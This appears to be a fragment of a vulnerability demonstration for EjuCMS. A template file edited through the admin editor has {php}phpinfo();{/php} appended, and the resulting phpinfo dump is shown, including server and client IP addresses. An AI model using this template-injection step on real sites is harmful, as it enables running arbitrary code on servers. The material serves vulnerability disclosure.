 $_SERVER['SERVER_NAME'] www.sss.com
$_SERVER['SERVER_PORT'] 10002
$_SERVER['SERVER_ADDR'] 172.31.7.231
$_SERVER['REMOTE_PORT'] 5549
$_SERVER['REMOTE_ADDR'] 39.182.84.3
$_SERVER['SERVER_SOFTWARE'] nginx/1.16.1
$_SERVER['GATEWAY_INTERFACE'] CGI/1.1
$_SERVER['REQUEST_SCHEME'] http
$_SERVER['SERVER_PROTOCOL'] HTTP/1.1
$_SERVER['DOCUMENT_ROOT'] /www/wwwroot/ejucms
$_SERVER['DOCUMENT_URI'] /index.php
$_SERVER['REQUEST_URI'] /index.php?m=home&c=View&a=index&aid=67
$_SERVER['SCRIPT_NAME'] /index.php
$_SERVER['CONTENT_LENGTH'] no value
$_SERVER['CONTENT_TYPE'] no value
$_SERVER['REQUEST_METHOD'] GET
$_SERVER['QUERY_STRING'] m=home&c=View&a=index&aid=67
$_SERVER['SCRIPT_FILENAME'] /www/wwwroot/ejucms/index.php
$_SERVER['FCGI_ROLE'] RESPONDER
$_SERVER['PHP_SELF'] /index.php
$_SERVER['REQUEST_TIME_FLOAT'] 1595918585.0022
$_SERVER['REQUEST_TIME'] 1595918585
PHP Credits
PHP Group
Thies C. Arntzen, Stig Bakken, Shane Caraveo, Andi Gutmans, Rasmus Lerdorf, Sam Ruby, Sascha Schumann, Zeev Suraski, Jim Wi
*文件路径 /template/default/pc
*文件名称 view_ershou.htm
文件源码
492 return;
493 }else{
494 var panorama = new BMap.Panorama('panorama');
495 panorama.setPosition(new BMap.Point(lng, lat));
496 panorama.setPov({heading: -40, pitch: 6});
497 $("#zbdt").show();
498 }
499 });
500 </script>
501
502 </body>
503 </html>
504 {php}phpinfo();{/php}
确认提交